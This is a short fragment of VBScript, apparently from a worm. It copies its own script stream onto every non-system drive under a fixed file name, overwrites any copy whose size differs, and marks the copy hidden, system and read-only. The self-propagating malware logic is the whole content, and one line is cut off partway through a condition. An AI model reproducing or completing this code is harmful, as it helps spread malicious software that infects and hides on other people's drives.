 If d <> sys_drive Then
If fs.FileExists(d & "\" & passiv_name) Then
If (fs.GetFile(d & "\" & passiv_name).Size <> script_size) And (cle.FreeSpace
fs.GetFile(d & "\" & passiv_name).Attributes=2
fs.DeleteFile d & "\" & passiv_name, True
stream_self.SaveToFile d & "\" & passiv_name, adSaveCreateOverWrite
End If
Else
If cle.FreeSpace > script_size Then
stream_self.SaveToFile d & "\" & passiv_name, adSaveCreateNotExist
End If
End If
fs.GetFile(d & "\" & passiv_name).Attributes=1+2+4